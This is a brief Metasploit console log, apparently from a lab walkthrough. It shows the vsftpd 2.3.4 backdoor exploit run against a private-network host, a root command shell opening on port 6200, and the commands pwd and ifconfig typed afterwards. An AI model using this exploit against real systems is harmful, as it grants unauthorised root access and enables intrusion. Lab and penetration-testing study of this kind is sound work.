 msf exploit(vsftpd_234_backdoor) > exploit
[*] Banner: 220 (vsFTPd 2.3.4)
[*] USER: 331 Please specify the password.
[+] Backdoor service has been spawned, handling...
[+] UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.0.108:41165 -> 192.168.0.109:6200) at 2016-03-28 01:58:05 -0400
pwd
/
ifconfig